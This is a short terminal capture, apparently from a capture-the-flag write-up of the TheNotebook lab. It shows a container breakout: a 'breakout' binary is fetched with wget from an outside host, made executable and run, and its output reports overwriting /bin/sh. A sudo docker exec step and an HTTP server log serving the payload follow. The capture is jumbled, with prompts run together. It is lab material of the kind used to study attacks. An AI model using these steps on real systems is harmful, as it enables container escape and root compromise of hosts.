 root@c8cf4072ca26:/opt/webapp# wget -q 10.10.14.17:8080/breakout && chmod +x breakout
root@c8cf4072ca26:/opt/webapp# ./breakout
[+] Overwritten /bin/sh successfully
[+] Found the PID: 1729
[+] Getting file handle
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000444000}
root@c8cf4072ca26:/opt/webapp#
root@c8cf4072ca26:/opt/webapp# noah@thenotebook:~$
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ s
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.230 - - [07/Aug/2021 09:22:45] "GET /breakout HTTP/1.1" 200 -